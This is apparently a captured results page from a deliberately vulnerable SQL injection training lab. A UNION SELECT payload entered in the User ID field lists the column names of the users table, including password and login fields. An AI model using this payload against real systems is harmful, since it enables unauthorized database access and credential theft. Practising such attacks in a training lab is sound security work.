 Vulnerability: SQL Injection
User ID: Submit
ID: 'UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name= 'users'#
First name: USER
Surname:
ID: 'UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name= 'users'#
First name: PASSWORD_ERRORS
Surname:
ID: 'UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name= 'users'#
First name: PASSWORD_EXPIRATION_TIME
Surname:
ID: 'UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name= 'users'#
First name: user_id
Surname:
ID: 'UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name= 'users'#
First name: first_name
Surname:
ID: 'UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name= 'users'#
First name: last_name
Surname:
ID: 'UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name= 'users'#
First name: password
Surname:
ID: 'UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name= 'users'#
First name: avatar
Surname:
ID: 'UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name= 'users'#
First name: last_login
Surname:
ID: 'UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name= 'users'#
First name: failed_login
Surname: